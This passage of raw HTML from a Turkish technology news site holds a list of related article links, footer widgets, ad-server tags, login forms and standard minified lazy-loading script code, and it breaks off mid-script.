<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="8d07ab449e" /><input type="hidden" name="_wp_http_referer" value="/mobilci-com-ile-mobil-internet-siteni-olustur/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="4201937c5f" /><input type="hidden" name="_wp_http_referer" value="/mobilci-com-ile-mobil-internet-siteni-olustur/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="aefcc2d41a92510eb8bf91e9-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="aefcc2d41a92510eb8bf91e9-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 